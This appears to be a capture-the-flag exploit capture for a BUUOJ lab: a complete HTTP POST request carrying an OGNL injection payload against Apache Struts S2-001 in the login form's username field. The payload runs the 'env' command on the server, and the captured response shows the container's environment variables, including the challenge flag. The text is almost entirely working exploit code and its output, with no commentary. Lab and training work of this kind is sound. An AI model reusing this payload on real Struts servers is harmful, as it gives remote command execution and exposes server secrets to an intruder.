 POST /login.action;jsessionid=0574816C347A6CE348ED2B02B77C96D4 HTTP/1.1
Host: node3.buuoj.cn:25020
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101
Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 460
Origin: http://node3.buuoj.cn:25020
Connection: close
Referer: http://node3.buuoj.cn:25020/
Cookie: JSESSIONID=0574816C347A6CE348ED2B02B77C96D4
Upgrade-Insecure-Requests: 1
username=%25{%23a%3d(new+java.lang.ProcessBuilder(new+java.lang.String[]{"env"})).r
edirectErrorStream(true).start(),%23b%3d%23a.getInputStream(),%23c%3dnew+java.io.I
nputStreamReader(%23b),%23d%3dnew+java.io.BufferedReader(%23c),%23e%3dnew+c
har[50000],%23d.read(%23e),%23f%3d%23context.get("com.opensymphony.xwork2.dis
patcher.HttpServletResponse"),%23f.getWriter().println(new+java.lang.String(%23e)),%23
f.getWriter().flush(),%23f.getWriter().close()}&password=
<h2>S2-001 Demo</h2>
<p>link: <a
href="https://struts.apache.org/docs/s2-001.html">https://struts.apache.org/docs/s2-001.html</a></p>
<form id="login" name="login" onsubmit="return true;" action="/login.action" method="post">
<table class="wwFormTable">OPENSSL_VERSION=1.1.0e-1
HOSTNAME=d5bfee877fd7
LD_LIBRARY_PATH=/usr/local/tomcat/native-jni-lib
HOME=/root
CATALINA_HOME=/usr/local/tomcat
TOMCAT_MAJOR=8
JAVA_VERSION=8u121
GPG_KEYS=05AB33110949707C93A279E3D3EFE6B686867BA6
07E48665A34DCAFAE522E5E6266191C37C037D42 47309207D818FFD8DCD3F83F1931D684307A10A5
541FBE7D8F78B25E055DDEE13C370389288584E7 61B832AC2F1C5A90F0F9B00A1C506407564C17A3
713DA88BE50911535FE716F5208B0AB1D63011C7 79F7026C690BAA50B92CD8B66A3AD3F4F22C4FED
9BA44C2621385CB966EBA586F72C284D731FABEE A27677289986DB50844682F8ACB77FC2E86E29AC
A9C5DF4D22E99998D9875A5110C01C5A2F6059E7 DCFD35E0BF8CA7344752DE8B6FB21E8933C60243
F3A04C595DB5B6A5F1ECA43E3B7BBB100D811BBE F7DA48BB64BCB84ECBA7EE6935CD23C10D498E23
CA_CERTIFICATES_JAVA_VERSION=20161107~bpo8+1
JAVA_DEBIAN_VERSION=8u121-b13-1~bpo8+1
PATH=/usr/local/tomcat/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
TOMCAT_TGZ_URL=https://www.apache.org/dyn/closer.cgi?action=download&filename=tomcat/tomcat
-8/v8.5.14/bin/apache-tomcat-8.5.14.tar.gz
LANG=C.UTF-8
TOMCAT_VERSION=8.5.14
TOMCAT_ASC_URL=https://www.apache.org/dist/tomcat/tomcat-8/v8.5.14/bin/apache-tomcat-8.5.14.tar.g
z.asc
JAVA_HOME=/docker-java-home/jre
PWD=/usr/local/tomcat
TOMCAT_NATIVE_LIBDIR=/usr/local/tomcat/native-jni-lib
FLAG=flag{dc08af9e-2aec-4dd6-9abb-499ff595f6b2}